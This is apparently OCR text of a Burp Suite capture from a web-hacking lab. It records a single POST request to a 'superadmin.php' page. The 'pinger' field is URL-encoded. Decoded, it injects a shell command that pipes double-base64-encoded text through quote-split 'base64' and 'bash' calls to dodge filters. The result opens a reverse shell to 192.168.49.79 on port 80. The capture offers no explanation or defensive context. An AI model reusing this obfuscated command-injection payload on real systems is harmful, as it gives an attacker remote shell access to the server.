 Request
Pretty Raw \n Actions
1 POST /superadmin.php? HTTP/1.1
2 Host: 192.168.64.15
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://192.168.64.15
10 Connection: close
11 Referer: http://192.168.64.15/superadmin.php?
12 Upgrade-Insecure-Requests: 1
13 Sec-GPC: 1
14 DNT: 1
15
16 pinger=
%31%39%32%2e%31%36%38%2e%34%39%2e%37%39%20%7c%20%65%63%68%6f%24%7b%49%46%53%7d%57%57%31%47%65%6d%46%44%51%58%52%68
%55%30%45%72%53%6d%6c%42%64%6c%70%48%56%6a%4a%4d%4d%31%4a%71%59%30%4d%34%65%45%39%55%53%58%56%4e%56%46%6b%30%54%47
%70%52%4e%55%78%71%59%7a%56%4d%65%6d%64%33%53%55%52%42%4b%30%70%71%52%55%73%4b%7c%62%61%27%27%73%65%27%27%36%27%27
%34%24%7b%49%46%53%7d%2d%27%27%64%7c%62%61%27%27%73%65%27%27%36%34%24%7b%49%46%53%7d%2d%27%27%64%7c%62%27%27%61%27
%27%73%27%27%68&submitt=Submit+Query